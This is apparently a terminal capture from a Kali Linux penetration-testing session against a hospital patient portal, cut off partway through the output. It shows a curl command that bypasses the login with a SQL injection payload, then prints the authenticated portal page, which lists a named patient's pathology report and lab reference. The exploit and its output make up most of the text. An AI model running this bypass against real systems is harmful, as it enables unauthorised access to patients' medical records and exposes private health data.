 ┌──(subhangi6㉿kali-linux)-[~/mediroza_pentest]
└─$ UA="Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"

# 1. Authenticate cleanly with the working SQLi payload and save portal.php HTML
curl -s -L -c cookies.txt -b cookies.txt -A "$UA" \
  -X POST "https://medirozahospital.com/patient/login.php" \
  --data-urlencode "username=admin' -- -" \
  --data-urlencode "password=anything" \
  -o evidence/portal_bypass.html

# 2. View the full portal page to see the 3 report links and patient details
cat evidence/portal_bypass.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="generator" content="Mediroza CMS 1.4.2">
<title>My Reports | Mediroza Patient Portal</title>
<link rel="stylesheet" href="/styles.css">
</head>
<body>
<div class="topbar">
  <div class="container">
    <span>Emergency: +27 11 555 0100 &nbsp;|&nbsp; Open 24/7</span>
    <span><a href="/patient/logout.php">Log out</a></span>
  </div>
</div>
<header class="header">
  <div class="container">
    <a class="brand" href="/index.html">
      <span class="logo-box"><svg viewBox="0 0 24 24"><path d="M12 5v14M5 12h14" stroke="#fff" stroke-width="2.5" stroke-linecap="round"/></svg
      <span class="wordmark">Medi<span class="g">roza</span></span>
    </a>
    <nav class="nav">
      <a href="/index.html">Home</a>
      <a href="/patient/logout.php">Log out</a>
    </nav>
  </div>
</header>

<main class="portal">
  <div class="container">
    <h2>My lab reports</h2>
    <p class="sub">Your reports are password protected. Use the password sent to you by the laboratory to open each file.</p>
          <div class="report-row">
        <div>
          <div class="name">Pathology Report - S. Dlamini</div>
          <div class="meta">Lab Ref LR-2024-1187 &nbsp;|&nbsp; 2024-11-04 &nbsp;|&nbsp; PDF (encrypted)</div>